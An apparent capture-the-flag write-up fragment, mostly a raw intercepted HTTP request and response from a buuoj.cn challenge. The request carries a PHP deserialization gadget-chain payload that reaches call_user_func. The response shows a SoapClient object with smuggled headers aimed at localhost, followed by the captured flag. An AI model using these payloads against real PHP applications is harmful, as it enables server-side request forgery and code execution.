 Raw Params Headers Hex Hackvertor
POST /se.php HTTP/1.1
Host: dfd69015-71fb-4cf0-b9f0-6be5edd363d1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dfd69015-71fb-4cf0-b9f0-6be5edd363d1.node3.buuoj.cn/se.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 551
Origin: http://dfd69015-71fb-4cf0-b9f0-6be5edd363d1.node3.buuoj.cn
Connection: close
Cookie: user=xZmdm9NxaQ==; PHPSESSID=sss
Upgrade-Insecure-Requests: 1
aa=O%3A2%3A%22bb%22%3A2%3A%7Bs%3A4%3A%22mod1%22%3BO%3A2%3A%22aa%22%
3A2%3A%7Bs%3A4%3A%22mod1%22%3BN%3Bs%3A4%3A%22mod2%22%3Ba%3A1%3A%7Bs
%3A5%3A%22test2%22%3BO%3A2%3A%22cc%22%3A3%3A%7Bs%3A4%3A%22mod1%22%3B
s%3A4%3A%22fuck%22%3Bs%3A4%3A%22mod2%22%3BN%3Bs%3A4%3A%22mod3%22%3BO
%3A2%3A%22ee%22%3A2%3A%7Bs%3A4%3A%22str1%22%3BO%3A2%3A%22dd%22%3A3%3
A%7Bs%3A4%3A%22name%22%3BN%3Bs%3A4%3A%22flag%22%3Bs%3A8%3A%22Get_flag%
22%3Bs%3A1%3A%22b%22%3Bs%3A14%3A%22call_user_func%22%3B%7Ds%3A4%3A%22str2
%22%3Bs%3A7%3A%22getflag%22%3B%7D%7D%7D%7Ds%3A4%3A%22mod2%22%3BN%3B%
7D
Raw Headers Hex Render
Server: openresty
Date: Sun, 29 Dec 2019 16:07:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 453
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
array(1) {
["a:1:{s:302:"upload_progress_"]=>
object(SoapClient)#6 (5) {
["uri"]=>
string(4) "aaab"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(109) "wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ=="
["_soap_version"]=>
int(1)
}
}
flag{c9c95d22-141c-44e7-8dc1-ff2841460ca3}
https://blog.csdn.net/a3320315